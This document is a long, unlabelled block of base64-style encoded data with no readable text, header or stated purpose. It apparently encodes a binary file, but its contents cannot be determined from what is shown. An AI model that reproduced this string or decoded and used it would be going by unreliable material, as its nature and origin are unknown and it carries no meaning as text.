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
